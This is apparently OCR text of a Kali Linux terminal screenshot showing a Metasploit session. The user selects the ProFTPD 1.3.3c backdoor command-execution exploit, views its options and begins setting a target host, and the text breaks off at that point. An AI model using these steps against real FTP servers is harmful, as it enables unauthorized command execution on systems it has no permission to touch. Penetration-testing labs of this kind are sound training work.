 kali@kali-linux: ~
Archivo Acciones Editar Vista Ayuda
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFT
PD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix
/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.